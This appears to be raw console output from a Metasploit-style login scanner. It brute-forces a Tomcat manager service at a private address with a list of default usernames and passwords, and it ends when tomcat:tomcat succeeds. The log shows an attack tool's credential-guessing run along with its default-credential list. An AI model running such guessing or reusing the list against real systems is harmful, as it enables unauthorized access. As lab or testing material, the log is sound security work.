 [-] 10.3.21.140:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
^[[D[-] 10.3.21.140:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.3.21.140:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed